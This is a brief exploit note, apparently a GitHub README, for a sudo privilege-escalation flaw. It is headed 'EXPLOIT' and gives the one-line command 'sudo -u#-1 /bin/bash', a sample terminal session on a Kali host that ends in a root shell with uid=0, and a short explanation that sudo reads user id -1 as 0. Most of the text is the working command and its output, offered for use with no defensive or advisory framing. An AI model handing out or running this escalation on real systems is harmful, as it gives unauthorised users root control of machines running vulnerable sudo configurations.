 EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary
user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission